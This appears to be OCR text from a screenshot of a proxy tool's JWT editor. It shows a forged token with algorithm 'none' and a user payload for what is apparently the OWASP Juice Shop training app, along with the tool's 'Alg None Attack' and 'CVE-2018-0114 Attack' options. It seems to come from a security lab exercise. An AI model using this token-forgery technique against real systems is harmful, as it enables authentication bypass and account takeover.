 Go Cancel < >
Request
Raw Params Headers Hex JSON Web Tokens
Headers = {
"alg": "none",
"typ": "JWT"
}
Payload = {
"status": "success",
"data": {
"id": 17,
"username": "",
"email": "jwtn3d@juice-sh-op",
"password": "0192023a7bbd73250516f069df18b500",
"role": "customer",
"lastLoginIp": "0.0.0.0",
"profileImage": "default.svg",
"totpSecret": "",
"isActive": true,
"createdAt": "2020-09-20 05:58:13.617 +00:00",
"updatedAt": "2020-09-20 05:58:13.617 +00:00"
},
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired check passed - Sun Sep 20 1
[iat] Issued at - Sun Sep 20 05:58:22 UTC